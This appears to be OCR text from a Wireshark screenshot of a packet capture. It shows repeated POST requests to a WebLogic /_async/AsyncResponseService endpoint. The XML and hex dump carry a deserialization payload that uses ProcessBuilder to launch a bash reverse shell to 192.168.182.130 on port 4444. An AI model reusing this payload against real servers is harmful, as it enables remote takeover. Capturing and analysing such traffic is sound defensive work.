 tcpdump.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
xml.cdata contains "/bin/bash"
No. Time Source Destination Protocol Length Frame Type Info
2438 483.022737 192.177.84.2 192.177.84.3 HTTP/X… 1154 POST /_async/AsyncResponseService HTTP/1.1
2470 527.135741 192.177.84.2 192.177.84.4 HTTP/X… 1154 POST /_async/AsyncResponseService HTTP/1.1
2502 558.514389 192.177.84.2 192.177.84.5 HTTP/X… 1154 POST /_async/AsyncResponseService HTTP/1.1
<wsa:RelatesTo>
uCWTSjSfjN8F2jJ4hi2C
</wsa:RelatesTo>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void
class="java.lang.ProcessBuilder">
<array
class="java.lang.String"
length="3">
<void
index="0">
<string>
/bin/bash
</string>
0310 73 74 72 69 6e 67 3e 2f 62 69 6e 2f 62 61 73 68 string>/ bin/bash
0320 3c 2f 73 74 72 69 6e 67 3e 3c 2f 76 6f 69 64 3e </string ></void>
0330 3c 76 6f 69 64 20 69 6e 64 65 78 3d 22 31 22 3e <void in dex="1">
0340 3c 73 74 72 69 6e 67 3e 2d 63 3c 2f 73 74 72 69 <string> -c</stri
0350 6e 67 3e 3c 2f 76 6f 69 64 3e 3c 76 6f 69 64 20 ng></voi d><void
0360 69 6e 64 65 78 3d 22 32 22 3e 3c 73 74 72 69 6e index="2 "><strin
0370 67 3e 62 61 73 68 20 2d 63 20 27 30 26 6c 74 3b g>bash - c '0&lt;
0380 26 61 6d 70 3b 31 37 37 2d 3b 65 78 65 63 20 31 &amp;177 -;exec 1
0390 37 37 26 6c 74 3b 26 67 74 3b 2f 64 65 76 2f 74 77&lt;&g t;/dev/t
03a0 63 70 2f 31 39 32 2e 31 36 38 2e 31 38 32 2e 31 cp/192.1 68.182.1
03b0 33 30 2f 34 34 34 34 3b 73 68 20 26 6c 74 3b 26 30/4444; sh &lt;&
03c0 61 6d 70 3b 31 37 37 20 26 67 74 3b 26 61 6d 70 amp;177 &gt;&amp
03d0 3b 31 37 37 20 32 26 67 74 3b 26 61 6d 70 3b 31 ;177 2&g t;&amp;1
03e0 37 37 27 3c 2f 73 74 72 69 6e 67 3e 3c 2f 76 6f 77'</str ing></vo
03f0 69 64 3e 3c 2f 61 72 72 61 79 3e 3c 76 6f 69 64 id></arr ay><void
0400 20 6d 65 74 68 6f 64 3d 22 73 74 61 72 74 22 2f method= "start"/
0410 3e 3c 2f 76 6f 69 64 3e 3c 2f 77 6f 72 6b 3a 57 ></void> </work:W